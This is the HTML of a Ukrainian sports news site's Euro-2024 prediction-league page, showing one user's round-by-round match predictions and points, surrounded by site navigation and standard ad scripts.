		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                                      </div>
                                  <h1 class="title">Євро-2024</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      9 Чер 2024, 13:12					  </span>
                                      </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                <div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://sportyvka.com.ua/jswprediction_league/yevro-2024" title=""><i class="js-stand"></i>Рейтинг</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><h3 class="jsPredUsrTitle"><img alt='' src='https://secure.gravatar.com/avatar/437e14c9ea146e48f298b0c375965693?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/437e14c9ea146e48f298b0c375965693?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Nazar210390</h3><div>
    <div class="table-responsive">
        <div class="jstable">
            <div class="jstable-row">
                    <div class="jstable-cell">
                        Тури
                    </div>
                    <div class="jstable-cell">
                        Початок першого матчу
                    </div>
                    <div class="jstable-cell jsalcenter">
                        Матчі, спрогнозовано / загалом                        

                    </div>
                    <div class="jstable-cell jsalcenter">
                        Очки
                    </div>

                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-1-tur?usrid=702">Євро-2024. 1 тур</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        11 / 12                    </div>
                    <div class="jstable-cell jsalcenter">
                        17                    </div>
                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-2-tur?usrid=702">Євро-2024. 2 тур</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        11 / 12                    </div>
                    <div class="jstable-cell jsalcenter">
                        12                    </div>
                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-3-tur?usrid=702">Євро-2024. 3 тур</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        12 / 12                    </div>
                    <div class="jstable-cell jsalcenter">
                        10                    </div>
                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-1-8-finalu?usrid=702">Євро-2024. 1/8 фіналу</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        6 / 8                    </div>
                    <div class="jstable-cell jsalcenter">
                        13                    </div>
                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-1-4-finalu?usrid=702">Євро-2024. 1/4 фіналу</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        4 / 4                    </div>
                    <div class="jstable-cell jsalcenter">
                        5                    </div>
                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-1-2-finalu?usrid=702">Євро-2024. 1/2 фіналу</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        2 / 2                    </div>
                    <div class="jstable-cell jsalcenter">
                        5                    </div>
                </div>
                            <div class="jstable-row">
                    <div class="jstable-cell">
                        <a href="https://sportyvka.com.ua/jswprediction_round/yevro-2024-final?usrid=702">Євро-2024. Фінал</a>
                    </div>
                    <div class="jstable-cell">
                        Прогнози закрито                    </div>
                    <div class="jstable-cell jsalcenter">
                        1 / 1                    </div>
                    <div class="jstable-cell jsalcenter">
                        0                    </div>
                </div>
            
        </div>
    </div>    
</div>
</div></div><div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-2124853064">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-243310555"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/jswprediction_league/yevro-2024" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/jswprediction_league/yevro-2024&#038;text=%D0%84%D0%B2%D1%80%D0%BE-2024" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Євро-2024&#038;body=https://sportyvka.com.ua/jswprediction_league/yevro-2024" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/jswprediction_league/yevro-2024&#038;title=%D0%84%D0%B2%D1%80%D0%BE-2024" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/jswprediction_league/yevro-2024&#038;text&#038;title=%D0%84%D0%B2%D1%80%D0%BE-2024" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
